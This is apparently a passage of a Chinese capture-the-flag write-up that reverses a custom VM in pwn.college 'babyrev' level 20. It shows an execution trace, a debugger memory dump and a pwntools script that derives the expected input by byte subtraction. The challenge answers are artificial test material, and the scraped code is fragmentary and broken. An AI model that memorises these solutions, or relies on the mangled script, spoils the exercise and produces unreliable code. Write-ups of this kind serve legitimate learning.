266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 327 328 329 330 331 332 333 334 335 336 337 338 339 340 341 342 343 344 345 346 347 348 349 350 351 352 353 354 355 356 357 358 359 360 361 362 363 364 365 366 367 368 369 370 371 372 373 374 375 376 377 378 379 380 381 382 383 384 385 386 387 388 389 390 391 392 393 394 395 396 397 398 399 400 401 402 403 404 405 406 407 408 409 410 411 412 413 414 415 416 417 418 419 420 421 422 423 424 425 426 427 428 429 430 431 432 433 434 435 436 437 438 439 440 441 442 443 444 445 446 447 448 449 450 451 452 453 454 455 456 457 458 459 460 461 462 463 464 465 466 467 468 469 [s ] ... return value (in register d): 0x4 V ] a:0 b:0x30 c:0x1b d:0x4 s:0x3 i:0x2a f:0 I ] op:0x80 arg1:0x20 arg2:0 s ] STK c NONEs ] ... popping cV ] a:0 b:0x30 c:0x5 d:0x4 s:0x2 i:0x2b f:0 I ] op:0x80 arg1:0x40 arg2:0 s ] STK b NONEs ] ... popping bV ] a:0 b:0xde c:0x5 d:0x4 s:0x1 i:0x2c f:0 I ] op:0x80 arg1:0x2 arg2:0 s ] STK a NONEs ] ... popping aV ] a:0x1 b:0xde c:0x5 d:0x4 s:0 i:0x2d f:0 I ] op:0x20 arg1:0x4 arg2:0x2d s ] IMM i = 0x2d V ] a:0x1 b:0xde c:0x5 d:0x4 s:0 i:0x2e f:0 I ] op:0x80 arg1:0 arg2:0x2 s ] STK NONE as ] ... pushing aV ] a:0x1 b:0xde c:0x5 d:0x4 s:0x1 i:0x2f f:0 I ] op:0x80 arg1:0 arg2:0x40 s ] STK NONE bs ] ... pushing bV ] a:0x1 b:0xde c:0x5 d:0x4 s:0x2 i:0x30 f:0 I ] op:0x80 arg1:0 arg2:0x20 s ] STK NONE cs ] ... pushing cV ] a:0x1 b:0xde c:0x5 d:0x4 s:0x3 i:0x31 f:0 I ] op:0x20 arg1:0x2 arg2:0x30 s ] IMM a = 0x30 V ] a:0x30 b:0xde c:0x5 d:0x4 s:0x3 i:0x32 f:0 I ] op:0x20 arg1:0x20 arg2:0xa5 s ] IMM c = 0xa5 V ] a:0x30 b:0xde c:0xa5 d:0x4 s:0x3 i:0x33 f:0 I ] op:0x40 arg1:0x40 arg2:0x2 s ] LDM b = *a # a1[0x30] = 0x31 V ] a:0x30 b:0x31 c:0xa5 d:0x4 s:0x3 i:0x34 f:0 I ] op:0x4 arg1:0x40 arg2:0x20 s ] ADD b c V ] a:0x30 b:0xd6 c:0xa5 d:0x4 s:0x3 i:0x35 f:0 I ] op:0x1 arg1:0x2 arg2:0x40 s ] STM *a = b # a1[0x30] = 0x31 + 0xa5 V ] a:0x30 b:0xd6 c:0xa5 d:0x4 s:0x3 i:0x36 f:0 I ] op:0x20 arg1:0x2 arg2:0x31 s ] IMM a = 0x31 V ] a:0x31 b:0xd6 c:0xa5 d:0x4 s:0x3 i:0x37 f:0 I ] op:0x20 arg1:0x20 arg2:0xce s ] IMM c = 0xce V ] a:0x31 b:0xd6 c:0xce d:0x4 s:0x3 i:0x38 f:0 I ] op:0x40 arg1:0x40 arg2:0x2 s ] LDM b = *a # a1[0x31] = 0x32 V ] a:0x31 b:0x32 c:0xce d:0x4 s:0x3 i:0x39 f:0 I ] op:0x4 arg1:0x40 arg2:0x20 s ] ADD b cV ] a:0x31 b:0 c:0xce d:0x4 s:0x3 i:0x3a f:0 I ] op:0x1 arg1:0x2 arg2:0x40 s ] STM *a = b # a1[0x31] = 0x32 + 0xce V ] a:0x31 b:0 c:0xce d:0x4 s:0x3 i:0x3b f:0 I ] op:0x20 arg1:0x2 arg2:0x32 s ] IMM a = 0x32 V ] a:0x32 b:0 c:0xce d:0x4 s:0x3 i:0x3c f:0 I ] op:0x20 arg1:0x20 arg2:0x67 s ] IMM c = 0x67 V ] a:0x32 b:0 c:0x67 d:0x4 s:0x3 i:0x3d f:0 I ] op:0x40 arg1:0x40 arg2:0x2 s ] LDM b = *aV ] a:0x32 b:0x33 c:0x67 d:0x4 s:0x3 i:0x3e f:0 I ] op:0x4 arg1:0x40 arg2:0x20 s ] ADD b c # a1[0x32] = 0x33 + 0x67 V ] a:0x32 b:0x9a c:0x67 d:0x4 s:0x3 i:0x3f f:0 I ] op:0x1 arg1:0x2 arg2:0x40 s ] STM *a = bV ] a:0x32 b:0x9a c:0x67 d:0x4 s:0x3 i:0x40 f:0 I ] op:0x20 arg1:0x2 arg2:0x33 s ] IMM a = 0x33 V ] a:0x33 b:0x9a c:0x67 d:0x4 s:0x3 i:0x41 f:0 I ] op:0x20 arg1:0x20 arg2:0xab s ] IMM c = 0xab V ] a:0x33 b:0x9a c:0xab d:0x4 s:0x3 i:0x42 f:0 I ] op:0x40 arg1:0x40 arg2:0x2 s ] LDM b = *aV ] a:0x33 b:0xa c:0xab d:0x4 s:0x3 i:0x43 f:0 I ] op:0x4 arg1:0x40 arg2:0x20 s ] ADD b cV ] a:0x33 b:0xb5 c:0xab d:0x4 s:0x3 i:0x44 f:0 I ] op:0x1 arg1:0x2 arg2:0x40 s ] STM *a = b # a1[0x33] = 0xa + 0xab V ] a:0x33 b:0xb5 c:0xab d:0x4 s:0x3 i:0x45 f:0 I ] op:0x20 arg1:0x2 arg2:0x34 s ] IMM a = 0x34 V ] a:0x34 b:0xb5 c:0xab d:0x4 s:0x3 i:0x46 f:0 I ] op:0x20 arg1:0x20 arg2:0x98 s ] IMM c = 0x98 V ] a:0x34 b:0xb5 c:0x98 d:0x4 s:0x3 i:0x47 f:0 I ] op:0x40 arg1:0x40 arg2:0x2 s ] LDM b = *aV ] a:0x34 b:0 c:0x98 d:0x4 s:0x3 i:0x48 f:0 I ] op:0x4 arg1:0x40 arg2:0x20 s ] ADD b cV ] a:0x34 b:0x98 c:0x98 d:0x4 s:0x3 i:0x49 f:0 I ] op:0x1 arg1:0x2 arg2:0x40 s ] STM *a = bV ] a:0x34 b:0x98 c:0x98 d:0x4 s:0x3 i:0x4a f:0 I ] op:0x20 arg1:0x2 arg2:0x35 s ] IMM a = 0x35 V ] a:0x35 b:0x98 c:0x98 d:0x4 s:0x3 i:0x4b f:0 I ] op:0x20 arg1:0x20 arg2:0x46 s ] IMM c = 0x46 V ] a:0x35 b:0x98 c:0x46 d:0x4 s:0x3 i:0x4c f:0 I ] op:0x40 arg1:0x40 arg2:0x2 s ] LDM b = *aV ] a:0x35 b:0 c:0x46 d:0x4 s:0x3 i:0x4d f:0 I ] op:0x4 arg1:0x40 arg2:0x20 s ] ADD b cV ] a:0x35 b:0x46 c:0x46 d:0x4 s:0x3 i:0x4e f:0 I ] op:0x1 arg1:0x2 arg2:0x40 s ] STM *a = bV ] a:0x35 b:0x46 c:0x46 d:0x4 s:0x3 i:0x4f f:0 I ] op:0x20 arg1:0x2 arg2:0x36 s ] IMM a = 0x36 V ] a:0x36 b:0x46 c:0x46 d:0x4 s:0x3 i:0x50 f:0 I ] op:0x20 arg1:0x20 arg2:0x63 s ] IMM c = 0x63 V ] a:0x36 b:0x46 c:0x63 d:0x4 s:0x3 i:0x51 f:0 I ] op:0x40 arg1:0x40 arg2:0x2 s ] LDM b = *aV ] a:0x36 b:0 c:0x63 d:0x4 s:0x3 i:0x52 f:0 I ] op:0x4 arg1:0x40 arg2:0x20 s ] ADD b cV ] a:0x36 b:0x63 c:0x63 d:0x4 s:0x3 i:0x53 f:0 I ] op:0x1 arg1:0x2 arg2:0x40 s ] STM *a = bV ] a:0x36 b:0x63 c:0x63 d:0x4 s:0x3 i:0x54 f:0 I ] op:0x20 arg1:0x2 arg2:0x37 s ] IMM a = 0x37 V ] a:0x37 b:0x63 c:0x63 d:0x4 s:0x3 i:0x55 f:0 I ] op:0x20 arg1:0x20 arg2:0xe1 s ] IMM c = 0xe1 V ] a:0x37 b:0x63 c:0xe1 d:0x4 s:0x3 i:0x56 f:0 I ] op:0x40 arg1:0x40 arg2:0x2 s ] LDM b = *aV ] a:0x37 b:0 c:0xe1 d:0x4 s:0x3 i:0x57 f:0 I ] op:0x4 arg1:0x40 arg2:0x20 s ] ADD b cV ] a:0x37 b:0xe1 c:0xe1 d:0x4 s:0x3 i:0x58 f:0 I ] op:0x1 arg1:0x2 arg2:0x40 s ] STM *a = bV ] a:0x37 b:0xe1 c:0xe1 d:0x4 s:0x3 i:0x59 f:0 I ] op:0x20 arg1:0x2 arg2:0x38 s ] IMM a = 0x38 V ] a:0x38 b:0xe1 c:0xe1 d:0x4 s:0x3 i:0x5a f:0 I ] op:0x20 arg1:0x20 arg2:0x48 s ] IMM c = 0x48 V ] a:0x38 b:0xe1 c:0x48 d:0x4 s:0x3 i:0x5b f:0 I ] op:0x40 arg1:0x40 arg2:0x2 s ] LDM b = *aV ] a:0x38 b:0 c:0x48 d:0x4 s:0x3 i:0x5c f:0 I ] op:0x4 arg1:0x40 arg2:0x20 s ] ADD b cV ] a:0x38 b:0x48 c:0x48 d:0x4 s:0x3 i:0x5d f:0 I ] op:0x1 arg1:0x2 arg2:0x40 s ] STM *a = bV ] a:0x38 b:0x48 c:0x48 d:0x4 s:0x3 i:0x5e f:0 I ] op:0x20 arg1:0x2 arg2:0x39 s ] IMM a = 0x39 V ] a:0x39 b:0x48 c:0x48 d:0x4 s:0x3 i:0x5f f:0 I ] op:0x20 arg1:0x20 arg2:0x37 s ] IMM c = 0x37 V ] a:0x39 b:0x48 c:0x37 d:0x4 s:0x3 i:0x60 f:0 I ] op:0x40 arg1:0x40 arg2:0x2 s ] LDM b = *aV ] a:0x39 b:0 c:0x37 d:0x4 s:0x3 i:0x61 f:0 I ] op:0x4 arg1:0x40 arg2:0x20 s ] ADD b cV ] a:0x39 b:0x37 c:0x37 d:0x4 s:0x3 i:0x62 f:0 I ] op:0x1 arg1:0x2 arg2:0x40 s ] STM *a = bV ] a:0x39 b:0x37 c:0x37 d:0x4 s:0x3 i:0x63 f:0 I ] op:0x20 arg1:0x2 arg2:0x3a s ] IMM a = 0x3a V ] a:0x3a b:0x37 c:0x37 d:0x4 s:0x3 i:0x64 f:0 I ] op:0x20 arg1:0x20 arg2:0x3e s ] IMM c = 0x3e V ] a:0x3a b:0x37 c:0x3e d:0x4 s:0x3 i:0x65 f:0 I ] op:0x40 arg1:0x40 arg2:0x2 s ] LDM b = *aV ] a:0x3a b:0 c:0x3e d:0x4 s:0x3 i:0x66 f:0 I ] op:0x4 arg1:0x40 arg2:0x20 s ] ADD b cV ] a:0x3a b:0x3e c:0x3e d:0x4 s:0x3 i:0x67 f:0 I ] op:0x1 arg1:0x2 arg2:0x40 s ] STM *a = bV ] a:0x3a b:0x3e c:0x3e d:0x4 s:0x3 i:0x68 f:0 I ] op:0x20 arg1:0x2 arg2:0x3b s ] IMM a = 0x3b V ] a:0x3b b:0x3e c:0x3e d:0x4 s:0x3 i:0x69 f:0 I ] op:0x20 arg1:0x20 arg2:0x7f s ] IMM c = 0x7f V ] a:0x3b b:0x3e c:0x7f d:0x4 s:0x3 i:0x6a f:0 I ] op:0x40 arg1:0x40 arg2:0x2 s ] LDM b = *aV ] a:0x3b b:0 c:0x7f d:0x4 s:0x3 i:0x6b f:0 I ] op:0x4 arg1:0x40 arg2:0x20 s ] ADD b cV ] a:0x3b b:0x7f c:0x7f d:0x4 s:0x3 i:0x6c f:0 I ] op:0x1 arg1:0x2 arg2:0x40 s ] STM *a = bV ] a:0x3b b:0x7f c:0x7f d:0x4 s:0x3 i:0x6d f:0 I ] op:0x20 arg1:0x2 arg2:0x3c s ] IMM a = 0x3c V ] a:0x3c b:0x7f c:0x7f d:0x4 s:0x3 i:0x6e f:0 I ] op:0x20 arg1:0x20 arg2:0xc1 s ] IMM c = 0xc1 V ] a:0x3c b:0x7f c:0xc1 d:0x4 s:0x3 i:0x6f f:0 I ] op:0x40 arg1:0x40 arg2:0x2 s ] LDM b = *aV ] a:0x3c b:0 c:0xc1 d:0x4 s:0x3 i:0x70 f:0 I ] op:0x4 arg1:0x40 arg2:0x20 s ] ADD b cV ] a:0x3c b:0xc1 c:0xc1 d:0x4 s:0x3 i:0x71 f:0 I ] op:0x1 arg1:0x2 arg2:0x40 s ] STM *a = bV ] a:0x3c b:0xc1 c:0xc1 d:0x4 s:0x3 i:0x72 f:0 I ] op:0x20 arg1:0x2 arg2:0x3d s ] IMM a = 0x3d V ] a:0x3d b:0xc1 c:0xc1 d:0x4 s:0x3 i:0x73 f:0 I ] op:0x20 arg1:0x20 arg2:0xfa s ] IMM c = 0xfa V ] a:0x3d b:0xc1 c:0xfa d:0x4 s:0x3 i:0x74 f:0 I ] op:0x40 arg1:0x40 arg2:0x2 s ] LDM b = *aV ] a:0x3d b:0 c:0xfa d:0x4 s:0x3 i:0x75 f:0 I ] op:0x4 arg1:0x40 arg2:0x20 s ] ADD b cV ] a:0x3d b:0xfa c:0xfa d:0x4 s:0x3 i:0x76 f:0 I ] op:0x1 arg1:0x2 arg2:0x40 s ] STM *a = bV ] a:0x3d b:0xfa c:0xfa d:0x4 s:0x3 i:0x77 f:0 I ] op:0x20 arg1:0x2 arg2:0x3e s ] IMM a = 0x3e V ] a:0x3e b:0xfa c:0xfa d:0x4 s:0x3 i:0x78 f:0 I ] op:0x20 arg1:0x20 arg2:0x53 s ] IMM c = 0x53 V ] a:0x3e b:0xfa c:0x53 d:0x4 s:0x3 i:0x79 f:0 I ] op:0x40 arg1:0x40 arg2:0x2 s ] LDM b = *aV ] a:0x3e b:0 c:0x53 d:0x4 s:0x3 i:0x7a f:0 I ] op:0x4 arg1:0x40 arg2:0x20 s ] ADD b cV ] a:0x3e b:0x53 c:0x53 d:0x4 s:0x3 i:0x7b f:0 I ] op:0x1 arg1:0x2 arg2:0x40 s ] STM *a = bV ] a:0x3e b:0x53 c:0x53 d:0x4 s:0x3 i:0x7c f:0 I ] op:0x20 arg1:0x2 arg2:0x3f s ] IMM a = 0x3f V ] a:0x3f b:0x53 c:0x53 d:0x4 s:0x3 i:0x7d f:0 I ] op:0x20 arg1:0x20 arg2:0x5f s ] IMM c = 0x5f V ] a:0x3f b:0x53 c:0x5f d:0x4 s:0x3 i:0x7e f:0 I ] op:0x40 arg1:0x40 arg2:0x2 s ] LDM b = *aV ] a:0x3f b:0 c:0x5f d:0x4 s:0x3 i:0x7f f:0 I ] op:0x4 arg1:0x40 arg2:0x20 s ] ADD b cV ] a:0x3f b:0x5f c:0x5f d:0x4 s:0x3 i:0x80 f:0 I ] op:0x1 arg1:0x2 arg2:0x40 s ] STM *a = bV ] a:0x3f b:0x5f c:0x5f d:0x4 s:0x3 i:0x81 f:0 I ] op:0x20 arg1:0x2 arg2:0x40 s ] IMM a = 0x40 V ] a:0x40 b:0x5f c:0x5f d:0x4 s:0x3 i:0x82 f:0 I ] op:0x20 arg1:0x20 arg2:0x99 s ] IMM c = 0x99 V ] a:0x40 b:0x5f c:0x99 d:0x4 s:0x3 i:0x83 f:0 I ] op:0x40 arg1:0x40 arg2:0x2 s ] LDM b = *aV ] a:0x40 b:0 c:0x99 d:0x4 s:0x3 i:0x84 f:0 I ] op:0x4 arg1:0x40 arg2:0x20 s ] ADD b cV ] a:0x40 b:0x99 c:0x99 d:0x4 s:0x3 i:0x85 f:0 I ] op:0x1 arg1:0x2 arg2:0x40 s ] STM *a = bV ] a:0x40 b:0x99 c:0x99 d:0x4 s:0x3 i:0x86 f:0 I ] op:0x20 arg1:0x2 arg2:0x41 s ] IMM a = 0x41 V ] a:0x41 b:0x99 c:0x99 d:0x4 s:0x3 i:0x87 f:0 I ] op:0x20 arg1:0x20 arg2:0x31 s ] IMM c = 0x31 V ] a:0x41 b:0x99 c:0x31 d:0x4 s:0x3 i:0x88 f:0 I ] op:0x40 arg1:0x40 arg2:0x2 s ] LDM b = *aV ] a:0x41 b:0 c:0x31 d:0x4 s:0x3 i:0x89 f:0 I ] op:0x4 arg1:0x40 arg2:0x20 s ] ADD b cV ] a:0x41 b:0x31 c:0x31 d:0x4 s:0x3 i:0x8a f:0 I ] op:0x1 arg1:0x2 arg2:0x40 s ] STM *a = bV ] a:0x41 b:0x31 c:0x31 d:0x4 s:0x3 i:0x8b f:0 I ] op:0x20 arg1:0x2 arg2:0x42 s ] IMM a = 0x42 V ] a:0x42 b:0x31 c:0x31 d:0x4 s:0x3 i:0x8c f:0 I ] op:0x20 arg1:0x20 arg2:0x38 s ] IMM c = 0x38 V ] a:0x42 b:0x31 c:0x38 d:0x4 s:0x3 i:0x8d f:0 I ] op:0x40 arg1:0x40 arg2:0x2 s ] LDM b = *aV ] a:0x42 b:0 c:0x38 d:0x4 s:0x3 i:0x8e f:0 I ] op:0x4 arg1:0x40 arg2:0x20 s ] ADD b cV ] a:0x42 b:0x38 c:0x38 d:0x4 s:0x3 i:0x8f f:0 I ] op:0x1 arg1:0x2 arg2:0x40 s ] STM *a = bV ] a:0x42 b:0x38 c:0x38 d:0x4 s:0x3 i:0x90 f:0 I ] op:0x20 arg1:0x2 arg2:0x43 s ] IMM a = 0x43 V ] a:0x43 b:0x38 c:0x38 d:0x4 s:0x3 i:0x91 f:0 I ] op:0x20 arg1:0x20 arg2:0x8f s ] IMM c = 0x8f V ] a:0x43 b:0x38 c:0x8f d:0x4 s:0x3 i:0x92 f:0 I ] op:0x40 arg1:0x40 arg2:0x2 s ] LDM b = *aV ] a:0x43 b:0 c:0x8f d:0x4 s:0x3 i:0x93 f:0 I ] op:0x4 arg1:0x40 arg2:0x20 s ] ADD b cV ] a:0x43 b:0x8f c:0x8f d:0x4 s:0x3 i:0x94 f:0 I ] op:0x1 arg1:0x2 arg2:0x40 s ] STM *a = bV ] a:0x43 b:0x8f c:0x8f d:0x4 s:0x3 i:0x95 f:0 I ] op:0x20 arg1:0x2 arg2:0x44 s ] IMM a = 0x44 V ] a:0x44 b:0x8f c:0x8f d:0x4 s:0x3 i:0x96 f:0 I ] op:0x20 arg1:0x20 arg2:0x89 s ] IMM c = 0x89 V ] a:0x44 b:0x8f c:0x89 d:0x4 s:0x3 i:0x97 f:0 I ] op:0x40 arg1:0x40 arg2:0x2 s ] LDM b = *aV ] a:0x44 b:0 c:0x89 d:0x4 s:0x3 i:0x98 f:0 I ] op:0x4 arg1:0x40 arg2:0x20 s ] ADD b cV ] a:0x44 b:0x89 c:0x89 d:0x4 s:0x3 i:0x99 f:0 I ] op:0x1 arg1:0x2 arg2:0x40 s ] STM *a = bV ] a:0x44 b:0x89 c:0x89 d:0x4 s:0x3 i:0x9a f:0 I ] op:0x80 arg1:0x20 arg2:0 s ] STK c NONEs ] ... popping cV ] a:0x44 b:0x89 c:0x5 d:0x4 s:0x2 i:0x9b f:0 I ] op:0x80 arg1:0x40 arg2:0 s ] STK b NONEs ] ... popping bV ] a:0x44 b:0xde c:0x5 d:0x4 s:0x1 i:0x9c f:0 I ] op:0x80 arg1:0x2 arg2:0 s ] STK a NONEs ] ... popping aV ] a:0x1 b:0xde c:0x5 d:0x4 s:0 i:0x9d f:0 I ] op:0x20 arg1:0x4 arg2:0x9d s ] IMM i = 0x9d V ] a:0x1 b:0xde c:0x5 d:0x4 s:0 i:0x9e f:0 I ] op:0x20 arg1:0x2 arg2:0x30 s ] IMM a = 0x30 V ] a:0x30 b:0xde c:0x5 d:0x4 s:0 i:0x9f f:0 I ] op:0x20 arg1:0x40 arg2:0xa3 s ] IMM b = 0xa3 V ] a:0x30 b:0xa3 c:0x5 d:0x4 s:0 i:0xa0 f:0 I ] op:0x20 arg1:0x20 arg2:0x15 s ] IMM c = 0x15 V ] a:0x30 b:0xa3 c:0x15 d:0x4 s:0 i:0xa1 f:0 I ] op:0x20 arg1:0x1 arg2:0x2 s ] IMM d = 0x2 V ] a:0x30 b:0xa3 c:0x15 d:0x2 s:0 i:0xa2 f:0 I ] op:0x4 arg1:0x1 arg2:0x4 s ] ADD d iV ] a:0x30 b:0xa3 c:0x15 d:0xa4 s:0 i:0xa3 f:0 I ] op:0x80 arg1:0 arg2:0x1 s ] STK NONE ds ] ... pushing dV ] a:0x30 b:0xa3 c:0x15 d:0xa4 s:0x1 i:0xa4 f:0 I ] op:0x20 arg1:0x4 arg2:0x2 s ] IMM i = 0x2 V ] a:0x30 b:0xa3 c:0x15 d:0xa4 s:0x1 i:0x3 f:0 I ] op:0x4 arg1:0x2 arg2:0x20 s ] ADD a cV ] a:0x45 b:0xa3 c:0x15 d:0xa4 s:0x1 i:0x4 f:0 I ] op:0x4 arg1:0x40 arg2:0x20 s ] ADD b cV ] a:0x45 b:0xb8 c:0x15 d:0xa4 s:0x1 i:0x5 f:0 I ] op:0x20 arg1:0x1 arg2:0xff s ] IMM d = 0xff V ] a:0x45 b:0xb8 c:0x15 d:0xff s:0x1 i:0x6 f:0 I ] op:0x4 arg1:0x2 arg2:0x1 s ] ADD a dV ] a:0x44 b:0xb8 c:0x15 d:0xff s:0x1 i:0x7 f:0 I ] op:0x4 arg1:0x40 arg2:0x1 s ] ADD b dV ] a:0x44 b:0xb7 c:0x15 d:0xff s:0x1 i:0x8 f:0 I ] op:0x80 arg1:0 arg2:0x2 s ] STK NONE as ] ... pushing aV ] a:0x44 b:0xb7 c:0x15 d:0xff s:0x2 i:0x9 f:0 I ] op:0x80 arg1:0 arg2:0x40 s ] STK NONE bs ] ... pushing bV ] a:0x44 b:0xb7 c:0x15 d:0xff s:0x3 i:0xa f:0 ####### I ] op:0x40 arg1:0x2 arg2:0x2 s ] LDM a = *a # a1[0x44] V ] a:0x89 b:0xb7 c:0x15 d:0xff s:0x3 i:0xb f:0 I ] op:0x40 arg1:0x40 arg2:0x40 s ] LDM b = *b # a1[0xb7] V ] a:0x89 b:0x5b c:0x15 d:0xff s:0x3 i:0xc f:0 I ] op:0x8 arg1:0x2 arg2:0x40 s ] CMP a bV ] a:0x89 b:0x5b c:0x15 d:0xff s:0x3 i:0xd f:0x14 I ] op:0x80 arg1:0x40 arg2:0 s ] STK b NONEs ] ... popping bV ] a:0x89 b:0xb7 c:0x15 d:0xff s:0x2 i:0xe f:0x14 I ] op:0x80 arg1:0x2 arg2:0 s ] STK a NONEs ] ... popping aV ] a:0x44 b:0xb7 c:0x15 d:0xff s:0x1 i:0xf f:0x14 I ] op:0x20 arg1:0x1 arg2:0x16 s ] IMM d = 0x16 V ] a:0x44 b:0xb7 c:0x15 d:0x16 s:0x1 i:0x10 f:0x14 I ] op:0x10 arg1:0x4 arg2:0x1 j ] JMP N dj ] ... TAKENV ] a:0x44 b:0xb7 c:0x15 d:0x16 s:0x1 i:0x17 f:0x14 I ] op:0x80 arg1:0x1 arg2:0x20 s ] STK d cs ] ... pushing cs ] ... popping dV ] a:0x44 b:0xb7 c:0x15 d:0x15 s:0x1 i:0x18 f:0x14 I ] op:0x80 arg1:0x4 arg2:0 s ] STK i NONEs ] ... popping iV ] a:0x44 b:0xb7 c:0x15 d:0x15 s:0 i:0xa5 f:0x14 I ] op:0x20 arg1:0x20 arg2:0 s ] IMM c = 0 V ] a:0x44 b:0xb7 c:0 d:0x15 s:0 i:0xa6 f:0x14 I ] op:0x8 arg1:0x1 arg2:0x20 s ] CMP d cV ] a:0x44 b:0xb7 c:0 d:0x15 s:0 i:0xa7 f:0x14 I ] op:0x20 arg1:0x1 arg2:0xaa s ] IMM d = 0xaa V ] a:0x44 b:0xb7 c:0 d:0xaa s:0 i:0xa8 f:0x14 I ] op:0x10 arg1:0x1 arg2:0x1 j ] JMP E dj ] ... NOT TAKENV ] a:0x44 b:0xb7 c:0 d:0xaa s:0 i:0xa9 f:0x14 I ] op:0x20 arg1:0x1 arg2:0x18 s ] IMM d = 0x18 V ] a:0x44 b:0xb7 c:0 d:0x18 s:0 i:0xaa f:0x14 I ] op:0x10 arg1:0x12 arg2:0x1 j ] JMP LG dj ] ... TAKENV ] a:0x44 b:0xb7 c:0 d:0x18 s:0 i:0x19 f:0x14 I ] op:0x20 arg1:0x40 arg2:0xd4 s ] IMM b = 0xd4 V ] a:0x44 b:0xd4 c:0 d:0x18 s:0 i:0x1a f:0x14 I ] op:0x20 arg1:0x20 arg2:0xa s ] IMM c = 0xa V ] a:0x44 b:0xd4 c:0xa d:0x18 s:0 i:0x1b f:0x14 I ] op:0x20 arg1:0x2 arg2:0x1 s ] IMM a = 0x1 V ] a:0x1 b:0xd4 c:0xa d:0x18 s:0 i:0x1c f:0x14 I ] op:0x2 arg1:0x2 arg2:0x1 s ] SYS 0x2 ds ] ... write
rax+0x300是a1首地址,那么可以读出目标字符串
1 2 3 4 pwndbg > x /21 bx $rax+0 xb7 + 0 x300 -20 0x7ffe834dd363 : 0 x43 0 xed 0 xf2 0 x06 0 x74 0 x8f 0 xb8 0 x430x7ffe834dd36b : 0 xd0 0 x49 0 xd5 0 x94 0 x09 0 x9d 0 x9b 0 xf00x7ffe834dd373 : 0 xa6 0 x6c 0 xe7 0 x62 0 x5b
找到目标字符串,然后根据上述的vmcode能够找到对应的输入字符串,最后做一个减法即可。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 from pwn import *"/challenge/babyrev-level-20-0" )0x43 -0xa5 , 0xed -0xce , 0xf2 -0x67 , 0x06 -0xab , 0x74 -0x98 , 0x8f -0x46 , 0xb8 -0x63 , 0x43 -0xe1 , 0xd0 -0x48 ,0x49 -0x37 , 0xd5 -0x3e , 0x94 -0x7f , 0x09 -0xc1 , 0x9d -0xfa , 0x9b -0x53 , 0xf0 -0x5f , 0xa6 -0x99 , 0x6c -0x31 , 0xe7 -0x38 , 0x62 -0x8f , 0x5b - 0x89 ]b'' for i in range (len (al)):'B' , (al[i]) % 256 )while (z):print (z)
level20.1 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 327 328 329 330 331 332 333 334 335 336 337 338 339 340 341 342 343 344 345 346 347 348 349 350 351 352 353 354 355 356 357 358 359 360 361 362 363 364 365 366 367 368 369 370 371 372 373 374 375 376 377 378 379 380 381 382 383 384 385 386 387 388 389 390 391 392 393 394 395 396 397 398 a :0 b:0 c:0 d:0 s:0 i:1 f:0 0x140c6 # 40 : IMM b(1 ) = c6a :0 b:c6 c:0 d:0 s:0 i:2 f:0 0x80801 # 08 : stka :0 b:c6 c:0 d:0 s:0 i:c7 f:0 0x140c2 a :0 b:c2 c:0 d:0 s:0 i:c8 f:0 0x104005 # 40 : IMM c(0 x10) = 05 a :0 b:c2 c:5 d:0 s:0 i:c9 f:0 0x404001 # 40 : IMM a(0 x40) = 0 a :1 b:c2 c:5 d:0 s:0 i:ca f:0 0x48002 # 80 :SYSa :1 b:c2 c:5 d:5 s:0 i:cb f:0 0x840 a :1 b:c2 c:5 d:5 s:1 i:cc f:0 0x801 a :1 b:c2 c:5 d:5 s:2 i:cd f:0 0x810 a :1 b:c2 c:5 d:5 s:3 i:ce f:0 0x14030 a :1 b:30 c:5 d:5 s:3 i:cf f:0 0x104022 a :1 b:30 c:22 d:5 s:3 i:d0 f:0 0x404000 a :0 b:30 c:22 d:5 s:3 i:d1 f:0 0x18002 a :0 b:30 c:22 d:15 s:3 i:d2 f:0 0x100800 a :0 b:30 c:5 d:15 s:2 i:d3 f:0 0x10800 a :0 b:c2 c:5 d:15 s:1 i:d4 f:0 0x400800 a :1 b:c2 c:5 d:15 s:0 i:d5 f:0 0x84002 a :1 b:c2 c:5 d:15 s:0 i:3 f:0 0x840 a :1 b:c2 c:5 d:15 s:1 i:4 f:0 0x801 a :1 b:c2 c:5 d:15 s:2 i:5 f:0 0x810 a :1 b:c2 c:5 d:15 s:3 i:6 f:0 0x404030 a :30 b:c2 c:5 d:15 s:3 i:7 f:0 0x1040fe a :30 b:c2 c:fe d:15 s:3 i:8 f:0 0x10140 # 01 : LDM b = *aa :30 b:9 e c:fe d:15 s:3 i:9 f:0 0x11010 # 10 : ADD b ca :30 b:9 c c:fe d:15 s:3 i:a f:0 0x400201 # 02 : STM a = *b a1[0 x30] = user1 + 0 xfe a :30 b:9 c c:fe d:15 s:3 i:b f:0 0x404031 a :31 b:9 c c:fe d:15 s:3 i:c f:0 0x10409b a :31 b:9 c c:9 b d:15 s:3 i:d f:0 0x10140 a :31 b:1 f c:9 b d:15 s:3 i:e f:0 0x11010 a :31 b:ba c:9 b d:15 s:3 i:f f:0 0x400201 # 02 : STM a = *b a1[0 x31] = user2 + 0 x9ba :31 b:ba c:9 b d:15 s:3 i:10 f:0 0x404032 a :32 b:ba c:9 b d:15 s:3 i:11 f:0 0x10403c a :32 b:ba 